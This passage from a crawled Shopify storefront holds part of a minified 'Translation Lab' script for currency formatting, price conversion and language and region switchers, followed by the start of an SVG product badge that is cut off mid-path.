RSD"},SCR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} SCR"},SGD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} SGD"},SYP:{money_format:"S&pound;{{amount}}",money_with_currency_format:"S&pound;{{amount}} SYP"},ZAR:{money_format:"R {{amount}}",money_with_currency_format:"R {{amount}} ZAR"},KRW:{money_format:"&#8361;{{amount_no_decimals}}",money_with_currency_format:"&#8361;{{amount_no_decimals}} KRW"},LKR:{money_format:"Rs {{amount}}",money_with_currency_format:"Rs {{amount}} LKR"},SEK:{money_format:"{{amount_no_decimals}} kr",money_with_currency_format:"{{amount_no_decimals}} kr SEK"},CHF:{money_format:"SFr. {{amount}}",money_with_currency_format:"SFr. {{amount}} CHF"},TWD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} TWD"},THB:{money_format:"{{amount}} &#xe3f;",money_with_currency_format:"{{amount}} &#xe3f; THB"},TZS:{money_format:"{{amount}} TZS",money_with_currency_format:"{{amount}} TZS"},TTD:{money_format:"${{amount}}",money_with_currency_format:"${{amount}} TTD"},TND:{money_format:"{{amount}}",money_with_currency_format:"{{amount}} DT"},TRY:{money_format:"{{amount}}TL",money_with_currency_format:"{{amount}}TL"},UGX:{money_format:"Ush {{amount_no_decimals}}",money_with_currency_format:"Ush {{amount_no_decimals}} UGX"},UAH:{money_format:"\u20B4{{amount}}",money_with_currency_format:"\u20B4{{amount}} UAH"},AED:{money_format:"Dhs. {{amount}}",money_with_currency_format:"Dhs. {{amount}} AED"},UYU:{money_format:"${{amount_with_comma_separator}}",money_with_currency_format:"${{amount_with_comma_separator}} UYU"},VUV:{money_format:"${{amount}}",money_with_currency_format:"${{amount}}VT"},VEF:{money_format:"Bs. {{amount_with_comma_separator}}",money_with_currency_format:"Bs. {{amount_with_comma_separator}} VEF"},VND:{money_format:"{{amount_no_decimals_with_comma_separator}}&#8363;",money_with_currency_format:"{{amount_no_decimals_with_comma_separator}} VND"},XBT:{money_format:"{{amount_no_decimals}} BTC",money_with_currency_format:"{{amount_no_decimals}} BTC"},XOF:{money_format:"CFA{{amount}}",money_with_currency_format:"CFA{{amount}} XOF"},ZMW:{money_format:"K{{amount_no_decimals_with_comma_separator}}",money_with_currency_format:"ZMW{{amount_no_decimals_with_comma_separator}}"}};function s(e2,t2){return typeof e2=="undefined"?t2:e2}function c(e2,t2){switch(t2){case"amount":return n(e2,2);case"amount_no_decimals":return n(e2,0);case"amount_with_comma_separator":return n(e2,2,".",",");case"amount_no_decimals_with_comma_separator":return n(e2,0,".",",");default:return""}}function n(e2,t2,n2,o,r){if(isNaN(e2)||e2==null)return"";var a2=s(t2,2),m2=s(n2," "),c2=s(o,"."),u=e2/100;r&&r>0&&(u=Math.round(u/r)*r);var i=u.toFixed(a2),_=i.split("."),f2=_[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+m2),y2=_[1]?c2+_[1]:"";return"".concat(f2).concat(y2)}function f(e2,t2){var n2="",o=/\{\{\s*(\w+)\s*\}\}/,r=t2||"${{amount}}",a2=r.match(o);if(a2&&a2.length>=2){var m2=a2[1];n2=c(e2,m2)}return r.replace(o,n2)}function y(e2,t2,n2){if(m.Currency&&m.Currency.convert instanceof Function)return m.Currency.convert(e2,t2,n2);var o=m.Currency&&m.Currency.rates?m.Currency.rates:{},r=o[t2],a2=o[n2];return!r||!a2?e2:e2*o[t2]/o[n2]}function l(e2,t2,n2){var o=e2.innerText,r=o.match(/[0-9., ]+/);if(!r||r.length===0)return NaN;var a2=r[0].trim(),m2=a2.split("."),c2=a2.split(","),u=m2.length>1&&(m2[1].length==1||m2[1].length==2),i=c2.length>1&&(c2[1].length==1||c2[1].length==2);return!u&&!i?parseInt(a2.replace(/[^0-9]/g,""),10)*100:u||i?parseInt(a2.replace(/[^0-9]/g,""),10):t2.indexOf("amount_no_decimals")!==-1?parseInt(a2.replace(/[^0-9]/g,""),10)*100:n2==="JOD"||n2==="KWD"||n2==="BHD"?parseInt(a2.replace(/[^0-9]/g,""),10)/10:parseInt(a2.replace(/[^0-9]/g,""),10)}function d(e2,t2,n2){var o=a[e2],r=o&&o[t2]||"{{amount}} ".concat(e2);return n2&&n2.indexOf("amount_no_decimals")>-1&&r.indexOf("custom_")===-1?r.replace(/{{(([^}][^}]?|[^}]}?)*)}}/,"{{amount_no_decimals}}"):r}function e(i,e2,_,t2){_&&document.querySelectorAll(t2||"span.money").forEach(function(e3){var t3=d(i,h.format),n2=d(_,h.format),o=l(e3,t3,i);if(!isNaN(o)){if(!e3.getAttribute("data-base-currency"))e3.setAttribute("data-base-currency",i),e3.setAttribute("data-base-amount",o.toString());else{var r=e3.getAttribute("data-base-amount");r&&(o=parseFloat(r))}if(e3.getAttribute("data-currency")!==_){var a2="data-currency-".concat(_),m2=e3.getAttribute(a2);if(m2)e3.innerHTML=m2;else{var c2=y(o,i,_),u=f(c2,n2);e3.innerHTML=u,e3.setAttribute(a2,u)}e3.setAttribute("data-currency",_)}}})}var t={name:"translation-lab-currency",write:function(e2){m.localStorage.setItem(this.name,e2)},read:function(){return m.localStorage.getItem(this.name)},destroy:function(){m.localStorage.removeItem(this.name)}},h={cookie:t,format:"money_with_currency_format",themeMoneyFormat:"",themeMoneyWithCurrencyFormat:"",convertAll:e};typeof m.TranslationLab=="undefined"&&(m.TranslationLab={}),typeof m.TranslationLab.Currency=="undefined"&&(m.TranslationLab.Currency=h)}(window),function(g){var L="https://shopify-script-tags.s3.eu-west-1.amazonaws.com/tlab-svg-flags/[country-code].svg";function u(e,t2,n2,o2){if(!e||!t2)return null;var r2=e.iso_code.toLowerCase(),a=t2.toLowerCase();if(a===r2)return null;var m=g.location.pathname,c=g.location.search||"",u2=new RegExp("^/".concat(a),"ig"),i2=m.replace(u2,"");return o2?"https://".concat(e.domain).concat(i2).concat(c):e.root_url==="/"?"https://".concat(n2).concat(i2).concat(c):"https://".concat(n2).concat(e.root_url).concat(i2).concat(c)}function S(t2,e,n2){if(!t2||!e)return{languageCode:"",currencies:[{code:n2}]};var o2=t2.split("-")[0],r2=e.find(function(e2){return e2.languageCode===t2||e2.languageCode===o2}),a={languageCode:t2,currencies:[{code:n2}]};return r2!=null?r2:a}function C(e,t2,n2,o2){if(!t2)return null;var r2=S(t2,e,o2),a=r2.currencies.find(function(e2){return e2.code===n2});return a||r2.currencies[0]}function i(a){var o2=!1,m=document.getElementById(a.containerId);if(!m)return null;var r2=m.querySelector(a.dropdownSelector),e=m.querySelector(a.optionsListSelector);if(!r2)return null;var c=r2.getElementsByTagName("span")[0],u2=r2.getElementsByTagName("img")[0];r2.addEventListener("click",y2,!1),document.addEventListener("click",s,!1),e&&e.children&&Array.prototype.forEach.call(e.children,function(e2){e2.addEventListener("click",function(){return t2(e2)})});var i2=void 0,_2=a.itemList.find(function(e2){return a.selectedItem&&e2.iso_code.toLowerCase()===a.selectedItem.toLowerCase()});function t2(e2){d();var t3=e2.dataset.value;if(t3){var n3=a.itemList.find(function(e3){return e3.iso_code.toLowerCase()===t3.toLowerCase()});if(n3){i2=_2,_2=n3;var o3=e2.getElementsByTagName("span")[0],r3=e2.getElementsByTagName("img")[0];o3?c.textContent=o3.textContent:a.generateLabel instanceof Function&&(c.textContent=a.generateLabel(n3)),u2&&r3&&(u2.src=r3.src),a.onItemSelect instanceof Function&&a.onItemSelect(n3,m)}}}function n2(){i2&&(a.generateLabel instanceof Function&&(c.textContent=a.generateLabel(i2)),u2&&(u2.src=i2.flag),_2=i2,i2=void 0)}function f2(){return _2}function y2(e2){e2.preventDefault(),o2?d():l()}function s(e2){if(!(!o2||e2.target===r2)){for(var t3=e2.composedPath(),n3=0;n3<t3.length;n3++)if(t3[n3]===r2)return;d()}}function l(){o2=!0,r2.classList.add("open"),e.classList.add("open")}function d(){o2=!1,r2.classList.remove("open"),e.classList.remove("open")}return{selectItem:t2,resetSelection:n2,getSelectedItem:f2,container:m}}function D(e,t2,n2){var o2=!1,r2=document.getElementById(e.currencySwitcherId);if(!r2)return null;var a=r2.querySelector(e.dropdownSelector),m=r2.querySelector(e.optionsListSelector);if(!a)return null;a.addEventListener("click",y2,!1),document.addEventListener("click",s,!1);var c=void 0,u2=n2.find(function(e2){return e2.code.toLowerCase()===t2.toLowerCase()});function i2(o3){d(),o3&&(c=u2,u2=o3,document.querySelectorAll("div.tl-dropdown.currency-selection").forEach(function(e2){var t3=e2.getElementsByTagName("span")[0],n3=e2.getElementsByTagName("img")[0];t3.textContent=o3.code,n3&&(n3.src=L.replace("[country-code]",o3.code.slice(0,2).toLowerCase()))}))}function _2(){c&&(document.querySelectorAll("div.tl-dropdown.currency-selection").forEach(function(e2){var t3=e2.getElementsByTagName("span")[0],n3=e2.getElementsByTagName("img")[0];t3.textContent=c.code,n3&&(n3.src=L.replace("[country-code]",c.code.slice(0,2).toLowerCase()))}),u2=c)}function f2(){return u2}function y2(e2){e2.preventDefault(),o2?d():l()}function s(e2){if(!(!o2||e2.target===a)){for(var t3=e2.composedPath(),n3=0;n3<t3.length;n3++)if(t3[n3]===a)return;d()}}function l(){o2=!0,a.classList.add("open"),m.classList.add("open")}function d(){o2=!1,a.classList.remove("open"),m.classList.remove("open")}return{selectItem:i2,resetSelection:_2,getCurrentSelection:f2,openDropdown:l,closeDropdown:d}}function _(e,t2,n2){var c=!1,o2=e.popupId,r2=document.getElementById(e.currentSelectionsId);if(!r2)return;r2.addEventListener("click",u2);var a=document.querySelectorAll(".modal-close-btn");a&&a.length>0&&a.forEach(function(e2){e2.addEventListener("click",_2)});var m=document.getElementById(e.submitButtonId);m&&m.addEventListener("click",y2),e.isModal?s():f2(function(){_2(),t2 instanceof Function&&t2()});function u2(e2){e2.preventDefault(),c?_2():i2()}function i2(){var e2=document.getElementById(o2);e2&&e2.classList.add("active"),c=!0}function _2(){var e2=document.getElementById(o2);e2!=null&&e2.classList.remove("active"),c=!1}function f2(a2){var m2="tl-wrapper";document.addEventListener("click",function(e2){if(c&&!(!e2||!e2.target)){var t3=e2.target;if(!(t3.className&&typeof t3.className=="string"&&t3.className.includes(m2))){for(var n3=e2.composedPath(),o3=0;o3<n3.length;o3++){var r3=n3[o3];if(r3.className&&typeof r3.className=="string"&&r3.className.includes(m2)||r3.className&&typeof r3.className=="string"&&r3.className.includes("tl-switcher"))return}a2()}}})}function y2(){_2(),n2 instanceof Function&&n2()}function s(){var e2=document.getElementById(o2);e2&&(e2.remove(),document.body.appendChild(e2))}return{openDropdown:i2,closeDropdown:_2}}function f(m,c){var e={containerId:m.languageSwitcherId,dropdownSelector:m.dropdownSelector,optionsListSelector:m.optionsListSelector,itemList:m.languageList,selectedItem:m.currentLocale,generateLabel:function(e2){return m.labelType==="language-name"?e2.endonym_name:e2.display_code},onItemSelect:function(e2,t3){if(e2)if(c)c(e2);else if(localStorage.setItem("translation-lab-lang",e2.iso_code),m.useInternationalDomains){var n2=u(e2,m.currentLocale,m.shopDomain,m.useInternationalDomains);n2&&g.location.assign(n2)}else{var o2=t3.querySelector("form");if(!o2)return;var r2=t3.querySelector('input[name="language_code"]');if(!r2)return;var a2=r2;a2.value=e2.iso_code,o2.submit()}}},a=i(e);if(!a)return;function t2(){var t3=a==null?void 0:a.getSelectedItem();if(!(!t3||t3.iso_code===m.currentLocale)){var e2=m.languageList.find(function(e3){return e3.iso_code.toLowerCase()===t3.iso_code.toLowerCase()});if(e2)if(localStorage.setItem("translation-lab-lang",t3.iso_code),m.useInternationalDomains){var n2=u(e2,m.currentLocale,m.shopDomain,m.useInternationalDomains);n2&&g.location.assign(n2)}else{var o2=a==null?void 0:a.container.querySelector("form"),r2=a==null?void 0:a.container.querySelector('input[name="language_code"]');r2.value=e2.iso_code,o2&&o2.submit()}}}return{resetSelection:a.resetSelection,acceptLanguageChange:t2}}function y(c,m){var u2=c.languageList.find(function(e2){return e2.iso_code.toLowerCase()===c.currentLocale.toLowerCase()});if(!u2)return;var o2=u2,i2=c.langCurrencies,e=S(u2.iso_code,i2,c.shopCurrencyCode),r2=f2(u2),t2=!0,_2=D(c,r2,e.currencies);if(!_2)return;a(u2),w(),p(n2);function n2(){t2&&v(u2.iso_code,f2(u2))}function f2(e2){var t3,n3,o3,r3=((o3=(n3=(t3=g.TranslationLab)===null||t3===void 0?void 0:t3.Currency)===null||n3===void 0?void 0:n3.cookie)===null||o3===void 0?void 0:o3.read())||c.shopCurrencyCode,a2=C(i2,e2.iso_code,r3,c.shopCurrencyCode),m2=a2?a2.code:c.shopCurrencyCode;return m2}function a(e2){o2=e2;var t3=S(e2.iso_code,i2,c.shopCurrencyCode),n3=document.getElementById(c.currencyOptionsId);if(n3){var a2=n3;a2.innerHTML="",t3.currencies.forEach(function(e3){var t4=document.createElement("li");if(t4.classList.add("tl-option"),c.showFlags){var n4=document.createElement("img");n4.src=L.replace("[country-code]",e3.code.slice(0,2).toLowerCase()),n4.classList.add("tl-currency-flag"),t4.appendChild(n4)}var o3=document.createElement("span");o3.classList.add("currency-label"),o3.innerText=e3.code,t4.appendChild(o3),t4.addEventListener("click",r3),a2.appendChild(t4);function r3(){_2&&(_2.selectItem(e3),m?m(e3):y2(u2.iso_code,e3.code))}}),d(e2.iso_code,f2(e2))}}function y2(e2,t3){d(e2,t3),h(e2,t3)}function s(){if(_2){var e2=_2.getCurrentSelection();y2(o2.iso_code,e2.code)}}function l(){o2=u2,_2==null||_2.resetSelection()}function d(e2,t3){if(_2){var n3=C(i2,e2,t3,c.shopCurrencyCode);n3&&_2.selectItem(n3)}}function h(e2,t3){var n3=C(i2,e2,t3,c.shopCurrencyCode);n3&&(r2=n3.code,g.TranslationLab.Currency.cookie.write(r2),w())}function w(){var e2=new CustomEvent("tlab_currency_change",{detail:{currencyCode:r2}});document.dispatchEvent(e2),document.querySelectorAll(".tl-selected-currency").forEach(function(e3){var t3=e3.getElementsByTagName("span")[0],n3=e3.getElementsByTagName("img")[0];t3.innerText=r2,n3&&(n3.src=L.replace("[country-code]",r2.slice(0,2).toLowerCase().toLowerCase()))})}function v(e2,t3){var n3=C(i2,e2,t3,c.shopCurrencyCode);n3&&g.TranslationLab.Currency.convertAll(c.shopCurrencyCode,r2,n3.code,c.currencyFormatClass)}function p(n3){document.addEventListener("readystatechange",function(){document.querySelectorAll("select").forEach(function(e3){e3.addEventListener("change",function(){n3(),setTimeout(n3)})})});var e2=document.querySelector("body"),t3={attributes:!0,childList:!0,subtree:!0},o3=function(e3,t4){n3()},r3=new MutationObserver(o3);r3.observe(e2,t3)}return{resetSelection:l,updateCurrencyList:a,acceptCurrencyChange:s}}function t(e){var t2=_(e,c,m),n2=y(e,r2),o2=f(e,a);function r2(e2){}function a(e2){e2&&(n2==null||n2.updateCurrencyList(e2))}function m(){n2==null||n2.acceptCurrencyChange(),o2==null||o2.acceptLanguageChange()}function c(){n2==null||n2.resetSelection(),o2==null||o2.resetSelection()}}function n(t2){var e=_(t2,m,c),n2={containerId:t2.currencySwitcherId,dropdownSelector:t2.dropdownSelector,optionsListSelector:t2.optionsListSelector,itemList:t2.availableCountries,selectedItem:t2.currentCountry,generateLabel:function(e2){return e2.name},onItemSelect:function(e2,t3){if(e2){var n3=t3.querySelector("form");if(n3){var o3=t3.querySelector('input[name="country_code"]');if(o3){var r3=o3;r3.value=e2.iso_code,n3.submit()}}}}},o2=i(n2),r2={containerId:t2.languageSwitcherId,dropdownSelector:t2.dropdownSelector,optionsListSelector:t2.optionsListSelector,itemList:t2.languageList,selectedItem:t2.currentLocale,generateLabel:function(e2){return t2.labelType==="language-name"?e2.endonym_name:e2.display_code},onItemSelect:function(e2,t3){if(e2){var n3=t3.querySelector("form");if(n3){var o3=t3.querySelector('input[name="language_code"]');if(o3){localStorage.setItem("translation-lab-lang",e2.iso_code);var r3=o3;r3.value=e2.iso_code,n3.submit()}}}}},a=i(r2);function m(){}function c(){}}function o(e){var t2={containerId:e.currencySwitcherId,dropdownSelector:e.dropdownSelector,optionsListSelector:e.optionsListSelector,itemList:e.availableCountries,selectedItem:e.currentCountry,generateLabel:function(e2){return e2.name},onItemSelect:function(e2,t3){if(e2){var n3=t3.querySelector("form");if(n3){var o2=t3.querySelector('input[name="country_code"], input[name="currency_code"]');if(o2){var r2=o2;r2.value=e2.iso_code,n3.submit()}}}}},n2=i(t2)}function r(t2){var e=_(t2,m,c),n2={containerId:t2.currencySwitcherId,dropdownSelector:t2.dropdownSelector,optionsListSelector:t2.optionsListSelector,itemList:t2.availableCountries,selectedItem:t2.currentCountry,generateLabel:function(e2){return e2.name},onItemSelect:function(e2,t3){if(e2){var n3=t3.querySelector("form");if(n3){var o3=t3.querySelector('input[name="country_code"]');if(o3){var r3=o3;r3.value=e2.iso_code,n3.submit()}}}}},o2=i(n2),r2={containerId:t2.languageSwitcherId,dropdownSelector:t2.dropdownSelector,optionsListSelector:t2.optionsListSelector,itemList:t2.languageList,selectedItem:t2.currentLocale,generateLabel:function(e2){return t2.labelType==="language-name"?e2.endonym_name:e2.display_code},onItemSelect:function(e2,t3){if(e2){var n3=t3.querySelector("form");if(n3){var o3=t3.querySelector('input[name="language_code"]');if(o3){localStorage.setItem("translation-lab-lang",e2.iso_code);var r3=o3;r3.value=e2.iso_code,n3.submit()}}}}},a=i(r2);function m(){}function c(){}}typeof g.TranslationLab=="undefined"&&(g.TranslationLab={}),typeof g.TranslationLab.AdvancedSwitcher=="undefined"&&(g.TranslationLab.AdvancedSwitcher={configure:function(e){switch(e.switcherMode){case"language_switcher":return f(e);case"currency_switcher":return y(e);case"language_and_currency_switcher":return t(e);case"region_country_and_language_switcher":return n(e);case"region_country_switcher":return o(e);case"region_currency_and_language_switcher":return r(e)}}})}(window);
//# sourceMappingURL=/cdn/shop/t/41/assets/translation-lab-switcher.js.map?v=70527685618555671971653309121


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bybenson.com/cdn/shop/t/41/assets/product-badge.svg?v=56487163172844071411653309082
body_size: 172370
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80 80"><defs><style>.e{fill:url(#d);}.f{fill:url(#c);}.g{fill:url(#b);}.h{fill:#cb9b51;opacity:.5;}</style><linearGradient id="b" x1=".51622" y1="39.93766" x2="79.3584" y2="39.93766" gradientTransform="translate(9.06149 -7.3583) rotate(11.84398)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#462523"/><stop offset=".2" stop-color="#cb9b51"/><stop offset=".4" stop-color="#f6e27a"/><stop offset=".5" stop-color="#f6f2c0"/><stop offset=".6" stop-color="#f6e27a"/><stop offset=".8" stop-color="#cb9b51"/><stop offset="1" stop-color="#462523"/></linearGradient><linearGradient id="c" x1="4.02722" y1="39.94392" x2="75.87126" y2="39.94392" gradientTransform="translate(58.47039 -13.46816) rotate(64.05729)" xlink:href="#b"/><linearGradient id="d" x1="5.69364" y1="39.94934" x2="74.20026" y2="39.94934" gradientTransform="translate(14.24307 -10.36448) rotate(17.91431)" xlink:href="#b"/></defs><g><g><circle class="g" cx="39.95144" cy="39.92612" r="39.42109"/><circle class="h" cx="40" cy="40.00296" r="39.49826"/></g><g><circle class="f" cx="40.02822" cy="39.92982" r="35.92202"/><circle class="h" cx="40" cy="40.0077" r="35.99234"/></g><g><circle class="e" cx="39.9651" cy="39.93547" r="34.25331"/><circle class="h" cx="40" cy="40.00633" r="34.32037"/></g></g><g><g><path d="M11.92592,31.95068c.23584-.58398,.62256-1.0166,1.16113-1.30371l.05078-.03223,.05469-.02344c.0459-.01953,.0835-.01855,.11572-.00586,.06494,.02637,.15771,.16992,.27637,.43652s.16602,.42871,.14209,.4873c-.01025,.02637-.04834,.06348-.104,.10938l-.04443,.03418-.04443,.03516c-.0415,.02832-.07422,.05273-.10693,.07715-.19141,.15723-.32861,.32812-.41016,.52832-.13867,.34375-.12988,.69531,.02344,1.04395,.15576,.3418,.41064,.58887,.76074,.73047,.40186,.16309,.771,.14551,1.11377-.04785,.30566-.17773,.53955-.47559,.70752-.89062l.01025-.02637,.01221-.04785c.01807-.04492,.02734-.08691,.03418-.12207,.02002-.10449,.01221-.16113-.02002-.17383l-.33057-.13379-.17334,.42773-.104,.0332-.73291-.2959-.05664-.12109,.56396-1.39453,.14453-.04004,1.82227,.73828c.11035,.04395,.12061,.33496,.03174,.87305-.02832,.19922-.07178,.40039-.11816,.6084-.04492,.18555-.0791,.30762-.10547,.37207-.25732,.63574-.70459,1.08887-1.34473,1.36523-.64697,.27441-1.28613,.28711-1.92188,.03027-.64209-.25977-1.10107-.70996-1.37793-1.35059-.27686-.63965-.28955-1.2793-.02979-1.9209Zm.1499,.50586l.02441-.00488-.01123-.02734-.02734,.01172,.01416,.02051Zm.03809,.16602l.0249-.00488-.01172-.02734-.03369,.00879,.02051,.02344Zm.00293,.55273l.0249-.00586,.00537-.0127-.05078-.00488,.02051,.02344Zm.00049-.0752l.0249-.00586q-.00391-.00879,.00244-.00586,.00244-.00684,.00635,.00195l.0249-.00488-.01172-.02734c-.00928,.00391-.03369,.00879-.06104,.02051l.01416,.02148Zm-.0127-.71484l.01953,.00781c.00244-.00684,.00537-.0127,.00146-.02246l-.01855,.00781-.00244,.00684Zm.03955,.46094l.01074-.02539-.03027,.01758,.01953,.00781Zm.00049,.24219c-.00635-.00293-.01318-.00586-.01709-.01465l.01709,.01465Zm.00635-.94824l.00781-.01953-.02734,.01074,.01953,.00879Zm.1499,.18848l-.05811-.09863-.02197-.00195-.02881-.00391c-.02197-.00098-.0376,0-.0415-.00879,.02197,.07617,.04785,.125,.09326,.14258l.05713-.0293Zm-.14209,1.37695l.00928,.0332,.02344-.02051-.03271-.0127Zm.00146-1.32812l.00391,.00879,.01855-.00781-.01953-.00781-.00293,.00684Zm.01904,.19629l.02441-.00488-.01123-.02734-.02734,.01172,.01416,.02051Zm-.01123,.13867l.00146,.01562,.01562-.00098-.00781-.01855-.00928,.00391Zm.01367,.80566l.02344-.02051-.00781-.01855-.02441,.00586,.00879,.0332Zm.02051-1.48633l.02441-.00488c.00244,.03125,.00635,.07812,.01514,.14941l.07275,.00684,.0083-.09473,.08984-.0918-.04639-.07129,.00098,.05273-.01416-.02051-.09521,.06738-.02051-.02344-.00781,.01855-.00391-.00879-.01025-.01172c-.00684-.00293-.02246-.00098-.03125,.00293l.01807,.0293Zm.01465,.22559l.00781,.01758-.01855,.00781-.00098-.01562,.01172-.00977Zm.01172-.40332l.01562-.00098-.01904-.00781,.00342,.00879Zm.02197,1.66211l-.021,.05176,.05371-.07617-.03271,.02441Zm.00537-1.00195l.01074-.02539-.02588-.01074-.01074,.02539,.02588,.01074Zm-.00732,.26074l.02441-.00488,.02783-.12402-.06641,.1084,.01416,.02051Zm-.00635-.11523c.01172,.02734,.02588,.04785,.03223,.05078l.01318-.03223-.04541-.01855Zm.01709-.65723l.0249-.00488-.01172-.02734-.02734,.01172,.01416,.02051Zm0,1.02637l.01807-.00781-.02588-.01074,.00781,.01855Zm.01367-1.17188l.02441-.00488-.01123-.02734-.03418,.00879,.021,.02344Zm-.021,1.04102l.00391,.00879,.01807-.00781-.00146-.01562-.01807,.00781-.00244,.00684Zm.02979,.96973l-.00098-.05273-.01855,.04492,.01953,.00781Zm.01074-1.76074l.01416,.02051-.02734,.01172-.01123-.02734,.02441-.00488Zm-.01221,.12305l.01562-.00098-.00098-.01562-.0249,.00488,.01025,.01172Zm.0127,1.06934l.03125-.00293-.01807-.0293-.03369,.00879,.02051,.02344Zm.00098,.6875l.01855-.00781-.00781-.01855-.0249,.00488,.01416,.02148Zm.07227-.19727l-.00635-.00293c-.0127-.00488-.03125,.00195-.05176,.0166l.01904,.00781,.03906-.02148Zm.00342-.75391l-.04541-.09375-.0127-.00488,.05811,.09863Zm-.04004,.48926l.01855-.00684-.00244-.03125-.03027,.01758,.01416,.02051Zm.03906-.33887l-.00732-.01758-.04443-.00293,.05176,.02051Zm.01611,.52051l.00293-.00684-.01562-.07422-.05176,.0166,.06445,.06445Zm.00684-1.34082c-.03223-.01367-.05078-.00586-.06396,.02637l.06396-.02637Zm-.02979,.25977l.02734-.01172,.05078,.00488-.09619-.02344,.01807,.03027Zm.00586,.22852l.02734-.01172-.01416-.02051-.0249,.00488,.01172,.02734Zm.01123,.10254l.02441-.00488-.01123-.02734-.03418,.00879,.021,.02344Zm-.00049,1.06348l.03125-.00195-.02051-.02344-.03125,.00195,.02051,.02344Zm.02051-1.48535l.02441-.00586-.01416-.02051-.03125,.00293,.021,.02344Zm-.02051-.4541c.00537,.02539,.02197,.03906,.0542,.05273l.01074-.02637-.06494-.02637Zm.01904,1.38867l.02734-.01074-.01416-.02148-.03125,.00293,.01807,.0293Zm.01318-.66602c.03223,.01367,.05469,.01465,.0752,0l-.02441-.03223-.07031,.02441,.01953,.00781Zm-.01953,.98047c.01953,.00781,.04004-.00586,.05322-.03809l-.05322,.03809Zm.01221,.15625l.01172-.01074-.00781-.01758-.01514,.00098,.01123,.02734Zm.01074-.38086l.03125-.00195-.01562-.03711-.03613,.01562,.02051,.02344Zm.01172-.96094l.0249-.00488-.01172-.02734-.03369,.00879,.02051,.02344Zm.12061,.33594l-.10742-.01367-.01709-.01465-.00684,.07324,.13135-.04492Zm-.10156,.73633l.03125-.00293q-.00391-.00879,.00537-.0127,.00879-.00391,.01562-.00195l-.00928-.0332-.03906,.02148-.02441,.00586,.02051,.02344Zm.0542-.58203l-.06494-.02637,.03369,.06641,.03125-.04004Zm-.00635-1.2334l-.02881-.04102-.01025,.02539,.03906,.01562Zm.01025,.8877l.0415,.00879-.06982-.05078-.01953-.00781,.04785,.0498Zm-.02051-.97461l.02734-.01172-.01416-.02051-.03125,.00195,.01807,.03027Zm-.01611,1.45801c-.00293,.00586,.00098,.01562,.01416,.02051l.01807-.00781-.03223-.0127Zm.02979-1.67871l.02734-.01172-.01416-.02051-.03125,.00195,.01807,.03027Zm.0166,1.04102l-.0166-.05273-.01562,.03906,.03223,.01367Zm.00098-1.13965l.02441-.00488-.01416-.02148-.03125,.00293,.021,.02344Zm.00049,1.43457l.01855-.00781-.00781-.01855-.0249,.00488,.01416,.02148Zm.02734,.97656l.03125-.00195-.021-.02344-.03076,.00195,.02051,.02344Zm-.00439-1.79785l.0249-.00488-.01465-.02148-.02441,.00586,.01416,.02051Zm.02344,1.95703l-.02734-.02637-.00537,.0127,.03271,.01367Zm.0332-2.19043l-.01025-.01172-.05469,.02344,.01025,.01172,.05469-.02344Zm-.0166,1.21582l-.01123-.06543-.02881,.07129,.04004-.00586Zm.03076-1.47461l.01807-.00781-.06836-.07324,.05029,.08105Zm-.0293,1.76953l.03125-.00293-.01807-.0293-.03369,.00879,.02051,.02344Zm.01416-.93066l.02881,.00488-.021-.02344-.0415-.00977,.03369,.02832Zm.01367,1.40234l.01318-.03223-.03223-.01367,.01904,.0459Zm.00049-1.06445l.01855-.00781-.00781-.01758-.0249,.00488,.01416,.02051Zm.02246-1.02441l.0249-.00488-.01465-.02148-.03076,.00293,.02051,.02344Zm.00391,.28809c.01074-.02539,.00928-.04102-.00098-.05273l-.01855,.04492,.01953,.00781Zm.01318,1.23535l.00781-.01953-.03223-.0127-.00781,.01953,.03223,.0127Zm-.00732-.05566l.03369-.00879-.02051-.02344-.03125,.00195,.01807,.03027Zm.00293-1.3877l.02441-.00488-.01416-.02051-.02441,.00488,.01416,.02051Zm-.00098,1.81152l.01172,.02734,.00928-.00391-.00928-.03418-.01172,.01074Zm.00293-1.94629l.02832,.00391h.0376c.0249-.00488,.0459-.01855,.05371-.03809l.00781-.01953-.10156-.01074-.02588,.06445Zm.04395,1.98047l.02979-.01855-.01416-.02051-.03125,.00195,.01562,.03711Zm.03906,.57422l.00781-.01953-.05176-.02148,.04395,.04102Zm.00439-2.32324l-.01807-.0293-.02734,.01074,.00098,.05371,.04443-.03516Zm.03125,1.8623l.00146-.06055c-.00635-.00195-.02197-.00098-.03369,.00977-.00928,.00391-.01416,.0166-.01953,.0293l.05176,.02148Zm-.04053,.11914l.00098,.01562,.021-.01465-.00781-.01758-.01416,.0166Zm.021,.18945l.0249-.00488-.00879-.03418-.03662,.01562,.02051,.02344Zm.01367-2.36426c-.01318,.03223-.00537,.05078,.02686,.06348l.01855-.04492-.04541-.01855Zm.04346,1.70117l.03418-.00977-.021-.02344-.03076,.00293,.01758,.03027Zm.0332,.25488l.00879,.0332c.00781-.01953,.00293-.04395-.00879-.07129-.00781-.01855-.02197-.03906-.04932-.06543,.01709,.01465,.02881,.04199,.04004,.06934l.00928,.03418Zm-.0459,.41113c.00879-.00391,.02734-.01172,.04395-.03516l-.02588-.00977-.01807,.04492Zm.05957,.03906l.02441-.00488-.00879-.03418-.02979,.01855,.01416,.02051Zm-.00146,.05957c.02197,.00195,.04004-.00586,.05811-.01367l-.04541-.01855-.0127,.03223Zm.01172-2.90039l.021-.05176c.01025-.02637,.01172-.04785,.00781-.05762q-.00391-.00879-.00098-.01562l-.02783,.125Zm.00244,.58984l.00146,.01562,.01807-.00781-.01025-.01172-.00928,.00391Zm.00195-.37695l.00098,.01562,.01807-.00781-.01025-.01172-.00879,.00391Zm.01562,2.17969l.021-.01367-.00781-.01855-.0249,.00488,.01172,.02734Zm.03418,.2334l.01318-.0332-.02588-.00977-.01318,.03223,.02588,.01074Zm-.00342-.12207l.0249-.00586-.03906-.01562,.01416,.02148Zm-.00488,.57129c.02441-.00488,.03662-.01562,.04443-.03516l-.02637-.01074-.01807,.0459Zm.04004-2.58008c.00684,.00293,.01318,.00488,.01562-.00098q.00293-.00684-.00342-.00977-.00684-.00195-.00928,.00391l-.00293,.00684Zm.02637,2.54688l.02441-.00586-.01123-.02734-.03418,.00977,.021,.02344Zm.09424-2.80762l-.0